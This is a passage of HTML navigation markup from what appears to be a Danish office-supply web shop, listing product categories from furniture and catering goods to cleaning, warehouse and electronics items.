class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(1);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-7 "><a class="dropdown-a dropdown-7-a" href="javascript:displaySubMenu(7);">Møbler</a><a class="dropdown-a dropdown-real dropdown-7-real" href="moebler" style="display:none;">Møbler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-7" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Møbler.jpg');"><div class="sub-menu-first-div sub-menu-first-div-7"><div class="sub-menu-rest-top-text"><a href="moebler">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-385"><a href="tavler">Tavler</a></li><li class="sub-menu-div sub-menu-div-5563"><a href="borde">Borde</a></li><li class="sub-menu-div sub-menu-div-5589"><a href="stole">Stole</a></li><li class="sub-menu-div sub-menu-div-234"><a href="stoleunderlag">Stoleunderlag</a></li><li class="sub-menu-div sub-menu-div-346"><a href="bordlamper">Bordlamper</a></li><li class="sub-menu-div sub-menu-div-6868"><a href="reception-og-lounge">Reception og lounge</a></li><li class="sub-menu-div sub-menu-div-7534"><a href="skabe-og-reoler">Skabe og reoler</a></li><li class="sub-menu-div sub-menu-div-14072"><a href="akustikvaegge">Akustikvægge</a></li><li class="sub-menu-div sub-menu-div-7440"><a href="garderobe">Garderobe</a></li><li class="sub-menu-div sub-menu-div-7541"><a href="skoleindretning">Skoleindretning</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-385" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-385" style="width: 100%"><ul class="level-1"><li><a href="whiteboard-tavler">Whiteboard tavler</a></li><li><a href="flipover-tavler">Flipover tavler</a></li><li><a href="glastavler">Glastavler</a></li><li><a href="projektor-laerreder">Projektor lærreder</a></li><li><a href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li><a href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li><a href="flipoverpapir">Flipoverpapir</a></li><li><a href="planlaegningstavler">Planlægningstavler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5563" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5563" style="width: 100%"><ul class="level-1"><li><a href="haeve-saenkebord">Hæve Sænkebord</a></li><li><a href="konferenceborde">Konferenceborde</a></li><li><a href="kantineborde">Kantineborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5589" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5589" style="width: 100%"><ul class="level-1"><li><a href="kontorstole">Kontorstole</a></li><li><a href="arbejdsstole">Arbejdsstole</a></li><li><a href="konferencestole">Konferencestole</a></li><li><a href="barstole">Barstole</a></li><li><a href="klapstole">Klapstole</a></li><li><a href="plastikstole">Plastikstole</a></li><li><a href="tilbehoer-til-stole">Tilbehør til stole</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6868" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6868" style="width: 100%"><ul class="level-1"><li><a href="paraplyholdere">Paraplyholdere</a></li><li><a href="maatter-c-230">Måtter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7534" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7534" style="width: 100%"><ul class="level-1"><li><a href="bogreoler">Bogreoler</a></li><li><a href="staalskabe">Stålskabe</a></li><li><a href="arkivskabe">Arkivskabe</a></li><li><a href="pengekasser">Pengekasser</a></li><li><a href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7440" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7440" style="width: 100%"><ul class="level-1"><li><a href="garderobeskabe">Garderobeskabe</a></li><li><a href="renttoejsskabe">Renttøjsskabe</a></li><li><a href="garderobe-baenke">Garderobe-bænke</a></li><li><a href="hattehylder">Hattehylder</a></li><li><a href="knageraekker">Knagerækker</a></li><li><a href="skohylder">Skohylder</a></li><li><a href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7541" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7541" style="width: 100%"><ul class="level-1"><li><a href="elevskabe">Elevskabe</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-7"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-3505"><a href="postkasser">Postkasser</a></li><li class="sub-menu-div sub-menu-div-7941"><a href="fodstoetter">Fodstøtter</a></li><li class="sub-menu-div sub-menu-div-231"><a href="moebler-og-tilbehoer">Møbler og tilbehør</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(7);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-4 "><a class="dropdown-a dropdown-4-a" href="javascript:displaySubMenu(4);">Køkken & catering</a><a class="dropdown-a dropdown-real dropdown-4-real" href="koekken-og-catering" style="display:none;">Køkken & catering</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-4" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-4"><div class="sub-menu-rest-top-text"><a href="koekken-og-catering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-14034"><a href="a-b">A-B</a></li><li class="sub-menu-div sub-menu-div-14033"><a href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="sub-menu-div sub-menu-div-1157"><a href="borddaekning">Borddækning</a></li><li class="sub-menu-div sub-menu-div-3189"><a href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="sub-menu-div sub-menu-div-256"><a href="foedevareemballage">Fødevareemballage</a></li><li class="sub-menu-div sub-menu-div-220"><a href="film-og-alu-folie">Film og alu-folie</a></li><li class="sub-menu-div sub-menu-div-221"><a href="hoteltilbehoer">Hoteltilbehør</a></li><li class="sub-menu-div sub-menu-div-222"><a href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="sub-menu-div sub-menu-div-782"><a href="drikkevarer">Drikkevarer</a></li><li class="sub-menu-div sub-menu-div-225"><a href="slik-og-konfekture">Slik og Konfekture</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-1157" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li><a href="bordskoerter">Bordskørter</a></li><li><a href="dug">Dug</a></li><li><a href="servietter">Servietter</a></li><li><a href="daekkeserviet">Dækkeserviet</a></li><li><a href="frokostserviet">Frokostserviet</a></li><li><a href="middagsserviet">Middagsserviet</a></li><li><a href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li><a href="kaffeserviet">Kaffeserviet</a></li><li><a href="kuvertloeber">Kuvertløber</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="lys">Lys</a></li><li><a href="olielys">Olielys</a></li><li><a href="rulledug">Rulledug</a></li><li><a href="stikdug">Stikdug</a></li><li><a href="oekonomiserviet">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3189" style="width: 72%"><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li><a href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li><a href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li><a href="alufolie">Alufolie</a></li><li><a href="Cateringfade">Cateringfade</a></li><li><a href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li><a href="bestik">Bestik</a></li><li><a href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li><a href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li><a href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="diverse-engangsservice">Diverse Engangsservice</a></li><li><a href="fastfood-emballage">Fastfood emballage</a></li><li><a href="indpakningspapir-c-3321">Indpakningspapir</a></li><li><a href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li><a href="kundetryk">Kundetryk</a></li><li><a href="madfilm-pe">Madfilm PE</a></li><li><a href="madfilm-pvc">Madfilm PVC</a></li><li><a href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li><a href="papirspose">Papirspose</a></li><li><a href="plastbakker">Plastbakker</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li><a href="serveringsfade">Serveringsfade</a></li><li><a href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li><a href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li><a href="tallerken">Tallerken</a></li><li><a href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li><a href="transportkasse">Transportkasse</a></li><li><a href="engangsservice">Engangsservice</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-256" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-256" style="width: 100%"><ul class="level-1"><li><a href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li><a href="Bagerartikler">Bagerartikler</a></li><li><a href="Detailemballage">Detailemballage</a></li><li><a href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li><a href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li><a href="kageaesker">Kageæsker</a></li><li><a href="plastboetter-og-laag">Plastbøtter og låg</a></li><li><a href="Poser">Poser</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-782" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-782" style="width: 100%"><ul class="level-1"><li><a href="formalet-kaffe">Formalet kaffe</a></li><li><a href="helboenne-kaffe">Helbønne kaffe</a></li><li><a href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-225" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-225" style="width: 100%"><ul class="level-1"><li><a href="chokolade">Chokolade</a></li><li><a href="bolcher">Bolcher</a></li><li><a href="karameller">Karameller</a></li><li><a href="vingummi">Vingummi</a></li><li><a href="lakrids">Lakrids</a></li><li><a href="tyggegummi">Tyggegummi</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-4"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-226"><a href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="sub-menu-div sub-menu-div-774"><a href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="sub-menu-div sub-menu-div-6818"><a href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="sub-menu-div sub-menu-div-11329"><a href="bespisning-c-11329">Bespisning</a></li><li class="sub-menu-div sub-menu-div-11378"><a href="drikkevarer--konfekture">Drikkevarer & Konfekture</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(4);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-5 "><a class="dropdown-a dropdown-5-a" href="javascript:displaySubMenu(5);">Rengøring</a><a class="dropdown-a dropdown-real dropdown-5-real" href="rengoering" style="display:none;">Rengøring</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-5" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Klinikinventar færdig.jpg');"><div class="sub-menu-first-div sub-menu-first-div-5"><div class="sub-menu-rest-top-text"><a href="rengoering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8542"><a href="hoerevaern-c-8542">Høreværn</a></li><li class="sub-menu-div sub-menu-div-8533"><a href="oejenvaern-c-8533">Øjenværn</a></li><li class="sub-menu-div sub-menu-div-3443"><a href="affaldshaandtering">Affaldshåndtering</a></li><li class="sub-menu-div sub-menu-div-304"><a href="aftoerringspapir">Aftørringspapir</a></li><li class="sub-menu-div sub-menu-div-7675"><a href="beklaedning">Beklædning</a></li><li class="sub-menu-div sub-menu-div-6910"><a href="borddaekning-c-6910">Borddækning</a></li><li class="sub-menu-div sub-menu-div-6441"><a href="desinfektion-c-6441">Desinfektion</a></li><li class="sub-menu-div sub-menu-div-3546"><a href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="sub-menu-div sub-menu-div-2519"><a href="haandrens">Håndrens</a></li><li class="sub-menu-div sub-menu-div-309"><a href="klude-og-skuresvampe">Klude og skuresvampe</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8542" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8542" style="width: 100%"><ul class="level-1"><li><a href="oerepropper-c-8543">Ørepropper</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8533" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8533" style="width: 100%"><ul class="level-1"><li><a href="briller-c-8534">Briller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3443" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li><a href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li><a href="hygiejne-spande">Hygiejne spande</a></li><li><a href="pedalspande">Pedalspande</a></li><li><a href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li><a href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li><a href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li><a href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li><a href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li><a href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="papirkurve">Papirkurve</a></li><li><a href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li><a href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li><a href="affaldsstativer">Affaldsstativer</a></li><li><a href="affaldssortering">Affaldssortering</a></li><li><a href="askebaegere">Askebægere</a></li><li><a href="risikoaffald">Risikoaffald</a></li><li><a href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li><a href="Affaldsspande">Affaldsspande</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-304" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-304" style="width: 100%"><ul class="level-1"><li><a href="biotoilet">Biotoilet</a></li><li><a href="ansigtsservietter">Ansigtsservietter</a></li><li><a href="haandklaedeark">Håndklædeark</a></li><li><a href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li><a href="industriaftoerring-c-308">Industriaftørring</a></li><li><a href="jumboruller-midi">Jumboruller midi</a></li><li><a href="koekkenruller">Køkkenruller</a></li><li><a href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7675" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7675" style="width: 100%"><ul class="level-1"><li><a href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li><a href="Sikkerhed">Sikkerhed</a></li><li><a href="Fodtøj">Fodtøj</a></li><li><a href="Handsker">Handsker</a></li><li><a href="Kompressionsstrømper">Kompressionsstrømper</a></li><li><a href="Spisestykker-c-11289">Spisestykker</a></li><li><a href="Arbejdstøj">Arbejdstøj</a></li><li><a href="Beklædning, engangs">Beklædning, engangs</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6910" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6910" style="width: 100%"><ul class="level-1"><li><a href="bordskoerter-c-6985">Bordskørter</a></li><li><a href="dug-c-6976">Dug</a></li><li><a href="daekkeserviet-c-7093">Dækkeserviet</a></li><li><a href="frokostserviet-c-7084">Frokostserviet</a></li><li><a href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li><a href="kaffeserviet-c-7088">Kaffeserviet</a></li><li><a href="kuvertloeber-c-6948">Kuvertløber</a></li><li><a href="middagsserviet-c-7113">Middagsserviet</a></li><li><a href="stikdug-c-7003">Stikdug</a></li><li><a href="oekonomiserviet-c-7132">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6441" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6441" style="width: 100%"><ul class="level-1"><li><a href="loes-flaske">Løs flaske</a></li><li><a href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li><a href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li><a href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3546" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-3546" style="width: 100%"><ul class="level-1"><li><a href="Dispensere">Dispensere</a></li><li><a href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li><a href="Servietdispensere">Servietdispensere</a></li><li><a href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2519" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-2519" style="width: 100%"><ul class="level-1"><li><a href="pasta">Pasta</a></li><li><a href="skum">Skum</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-5"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-1013"><a href="personlig-hygiejne">Personlig hygiejne</a></li><li class="sub-menu-div sub-menu-div-2248"><a href="rengoeringshandsker">Rengøringshandsker</a></li><li class="sub-menu-div sub-menu-div-7960"><a href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="sub-menu-div sub-menu-div-420"><a href="plastposer-og-saekke">Plastposer og sække</a></li><li class="sub-menu-div sub-menu-div-4267"><a href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="sub-menu-div sub-menu-div-312"><a href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="sub-menu-div sub-menu-div-313"><a href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="sub-menu-div sub-menu-div-315"><a href="toiletpapir">Toiletpapir</a></li><li class="sub-menu-div sub-menu-div-8574"><a href="luftrenser">Luftrenser </a></li><li class="sub-menu-div sub-menu-div-11565"><a href="stoevsugere-og-maskiner">Støvsugere og Maskiner</a></li></ul><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-11587"><a href="rekvisitter-til-rengoering">Rekvisitter til rengøring</a></li><li class="sub-menu-div sub-menu-div-11647"><a href="dispenser">Dispenser</a></li><li class="sub-menu-div sub-menu-div-11680"><a href="klinik-produkter">Klinik produkter</a></li><li class="sub-menu-div sub-menu-div-7451"><a href="rengoeringsvogne">Rengøringsvogne</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(5);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-3 "><a class="dropdown-a dropdown-3-a" href="javascript:displaySubMenu(3);">Lager</a><a class="dropdown-a dropdown-real dropdown-3-real" href="lager" style="display:none;">Lager</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-3" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-3"><div class="sub-menu-rest-top-text"><a href="lager">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8010"><a href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="sub-menu-div sub-menu-div-7492"><a href="lagerinventar">Lagerinventar</a></li><li class="sub-menu-div sub-menu-div-7486"><a href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="sub-menu-div sub-menu-div-236"><a href="beskyttelse">Beskyttelse</a></li><li class="sub-menu-div sub-menu-div-7518"><a href="transport-og-loeft">Transport og løft</a></li><li class="sub-menu-div sub-menu-div-248"><a href="boelgepap">Bølgepap</a></li><li class="sub-menu-div sub-menu-div-264"><a href="indpakning">Indpakning</a></li><li class="sub-menu-div sub-menu-div-272"><a href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="sub-menu-div sub-menu-div-371"><a href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="sub-menu-div sub-menu-div-273"><a href="engangspaller">Engangspaller</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8010" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8010" style="width: 100%"><ul class="level-1"><li><a href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li><a href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li><a href="oejenvaern">Øjenværn</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7492" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7492" style="width: 100%"><ul class="level-1"><li><a href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li><a href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7486" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7486" style="width: 100%"><ul class="level-1"><li><a href="vaerktoejsskabe">Værktøjsskabe</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-236" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-236" style="width: 100%"><ul class="level-1"><li><a href="antistatiske-varer">Antistatiske varer</a></li><li><a href="Boblefolie">Boblefolie</a></li><li><a href="Foam">Foam</a></li><li><a href="Fyldprodukter">Fyldprodukter</a></li><li><a href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li><a href="Kantlister">Kantlister</a></li><li><a href="mellemlaeg">Mellemlæg</a></li><li><a href="Rustbeskyttelse">Rustbeskyttelse</a></li><li><a href="Skumprofiler">Skumprofiler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7518" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7518" style="width: 100%"><ul class="level-1"><li><a href="ladvogn">Ladvogn</a></li><li><a href="rulleborde">Rulleborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-248" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-248" style="width: 100%"><ul class="level-1"><li><a href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li><a href="flyttekasser">Flyttekasser</a></li><li><a href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li><a href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li><a href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li><a href="Containerprogram">Containerprogram</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-264" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-264" style="width: 100%"><ul class="level-1"><li><a href="gavebaand">Gavebånd</a></li><li><a href="Gavefolie">Gavefolie</a></li><li><a href="gummibaand">Gummibånd</a></li><li><a href="Indpakningspapir">Indpakningspapir</a></li><li><a href="snor-og-bindegarn">Snor og bindegarn</a></li><li><a href="Vinemballage">Vinemballage</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-3"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-274"><a href="plastfolie">Plastfolie</a></li><li class="sub-menu-div sub-menu-div-281"><a href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="sub-menu-div sub-menu-div-289"><a href="postforsendelser">Postforsendelser</a></li><li class="sub-menu-div sub-menu-div-294"><a href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="sub-menu-div sub-menu-div-300"><a href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="sub-menu-div sub-menu-div-6885"><a href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="sub-menu-div sub-menu-div-12516"><a href="arbejdsborde">Arbejdsborde</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(3);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-6 "><a class="dropdown-a dropdown-6-a" href="javascript:displaySubMenu(6);">Elektronik</a><a class="dropdown-a dropdown-real dropdown-6-real" href="elektronik" style="display:none;">Elektronik</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-6" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-6"><div class="sub-menu-rest-top-text"><a href="elektronik">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-137"><a href="computer-hardware">Computer hardware</a></li><li class="sub-menu-div sub-menu-div-159"><a href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="sub-menu-div sub-menu-div-160"><a href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="sub-menu-div sub-menu-div-342"><a href="el-artikler">El-artikler</a></li><li class="sub-menu-div sub-menu-div-147"><a href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="sub-menu-div sub-menu-div-151"><a href="lagringsmedier">Lagringsmedier</a></li><li class="sub-menu-div sub-menu-div-172"><a href="renseprodukter">Renseprodukter</a></li><li class="sub-menu-div sub-menu-div-173"><a href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="sub-menu-div sub-menu-div-143"><a href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="sub-menu-div sub-menu-div-140"><a href="konceptholdere">Konceptholdere</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-137" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-137" style="width: 100%"><ul class="level-1"><li><a href="computermus">Computermus</a></li><li><a href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li><a href="musemaatter">Musemåtter</a></li><li><a href="headset">Headset</a></li><li><a href="skaermfiltre">Skærmfiltre</a></li><li><a href="mousetrapper">Mousetrapper</a></li><li><a href="webkamera">Webkamera</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-342" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-342" style="width: 100%"><ul class="level-1"><li><a href="batterier">Batterier</a></li><li><a href="vaegur">Vægur</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-151" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-151" style="width: 100%"><ul class="level-1"><li><a href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li><a href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li><a href="hukommelseskort">Hukommelseskort</a></li><li><a href="tape-data">Tape (Data)</a></li><li><a href="usb-stik">USB stik</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-173" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-173" style="width: 100%"><ul class="level-1"><li><a href="computertasker">Computertasker</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-143" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-143" style="width: 100%"><ul class="level-1"><li><a href="hdmi">HDMI</a></li><li><a href="netvaerkskabler">Netværkskabler</a></li><li><a href="usb-kabler">USB kabler</a></li><li><a href="Adaptere">Adaptere</a></li><li><a href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-6"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-139"><a href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="sub-menu-div sub-menu-div-232"><a href="klima-og-ventilation">Klima og ventilation</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(6);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-8570 "><a class="dropdown-a dropdown-8570-a" href="javascript:displaySubMenu(8570);">Printer & Kopimaskiner</a><a class="dropdown-a dropdown-real dropdown-8570-real" href="printer-og-kopimaskiner" style="display:none;">Printer & Kopimaskiner</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-8570" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" 